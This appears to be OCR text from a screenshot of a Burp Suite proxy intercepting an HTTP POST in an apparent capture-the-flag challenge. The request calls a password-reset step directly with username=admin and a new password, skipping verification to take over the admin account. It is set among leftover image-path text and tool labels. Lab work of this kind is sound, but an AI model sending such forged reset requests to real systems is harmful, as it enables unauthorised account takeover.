 Yes,You are 3ND
:)
••••••
Reset
Request to http://111.198.29.45:56326
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 111.198.29.45:56326
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Connection: close
Referer: http://111.198.29.45:56326/index.php?module=findpwd&step=1&doSubmit=yes
Cookie: PHPSESSID=1add1d048t5rn54k643u8j9qi7
Upgrade-Insecure-Requests: 1
username=admin&newpwd=3ND3ND